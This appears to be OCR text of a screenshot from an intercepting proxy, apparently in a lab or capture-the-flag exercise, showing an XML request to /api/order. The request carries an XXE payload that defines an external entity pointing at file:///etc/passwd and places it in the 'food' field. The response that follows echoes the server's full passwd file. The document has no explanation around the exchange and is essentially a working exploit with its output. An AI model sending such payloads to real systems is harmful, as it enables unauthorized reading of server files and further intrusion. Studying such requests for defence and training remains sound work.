 Request
Pretty Raw Hex
\n
1 POST /api/order HTTP/1.1
2 Host: 94.237.54.176:47469
3 Content-Length: 168
4 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
5 Content-Type: application/xml
6 Accept: */*
7 Origin: http://94.237.54.176:47469
8 Referer: http://94.237.54.176:47469/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language:
en-GB,en-US;q=0.9,en;q=0.8
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8" ?>
14 <!DOCTYPE abcde [<!ENTITY xxe SYSTEM
"file:///etc/passwd" >]>
15 <root>
16 <table_num>
1234
</table_num>
17 <food>
&xxe;
</food>
18 </root>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 08 Jun 2024 12:54:05 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 1348
8
9 Your root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
33 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
34 guest:x:405:100:guest:/dev/null:/sbin/nologin
35 nobody:x:65534:65534:nobody:/:/sbin/nologin
36 utmp:x:100:406:utmp:/home/utmp:/bin/false
37 www:x:1000:1000:1000:/home/www:/bin/sh
38 nginx:x:101:101:nginx:/var/lib/nginx:/sbin/nologin
39 order has been submitted successfully.